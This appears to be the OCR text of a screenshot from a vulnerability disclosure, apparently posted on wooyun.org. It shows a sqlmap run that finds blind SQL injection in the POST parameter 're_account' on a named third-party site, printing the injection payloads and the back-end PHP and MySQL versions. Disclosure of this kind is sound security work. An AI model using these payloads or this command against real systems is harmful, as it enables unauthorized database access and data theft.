 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -r 27.txt --random-agent -p re_accoun...
C:\sqlmap>sqlmap.py -r 27.txt --random-agent -p re_account
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:35:28
[16:35:28] [INFO] parsing HTTP request from '27.txt'
[16:35:28] [INFO] fetched random HTTP User-Agent header from file 'C:\sqlmap\txt
\user-agents.txt': Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US) AppleWebKit/5
32.1 (KHTML, like Gecko) Chrome/4.0.219.0 Safari/532.1
[16:35:29] [INFO] resuming back-end DBMS 'mysql'
[16:35:29] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: re_account
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: &re_account=' AND 9101=9101 AND 'UARc'='UARc
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: &re_account=' AND SLEEP(5) AND 'jdJB'='jdJB
---
[16:35:30] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.32
back-end DBMS: MySQL 5.0.11
[16:35:30] [INFO] fetched data logged to text files under 'C:\sqlmap\output\open
.muzhiwan.com'
www.wooyun.org